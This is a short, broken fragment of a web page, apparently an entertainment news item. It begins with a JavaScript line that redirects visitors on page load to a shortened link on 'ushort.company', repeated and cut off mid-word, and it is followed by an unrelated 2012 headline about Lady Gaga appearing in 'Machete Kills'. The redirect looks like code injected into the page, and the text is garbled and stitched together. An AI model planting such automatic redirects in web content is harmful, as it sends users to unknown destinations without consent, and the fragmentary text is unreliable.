
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Lady Gaga to Make Film Debut in Robert
Rodriguez’s Machete Kills
July 24, 2012